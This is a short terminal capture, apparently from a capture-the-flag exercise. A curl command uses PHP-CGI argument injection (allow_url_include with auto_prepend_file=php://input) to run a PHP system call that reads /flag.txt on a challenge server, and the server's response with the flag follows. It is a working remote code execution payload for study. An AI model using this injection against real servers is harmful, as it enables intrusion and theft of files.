 kali@kali:~$ curl -i --data-binary "<?php system(\"cat /flag.txt \") ?>" "http://jh2i.com:50008/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input"
HTTP/1.1 200 OK
Date: Mon, 03 Aug 2020 03:37:24 GMT
Server: Apache/2.4.25 (Unix)
X-Powered-By: PHP/5.4.1
Transfer-Encoding: chunked
Content-Type: text/html

flag{old_but_gold_attacks_with_cgi_joe}
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">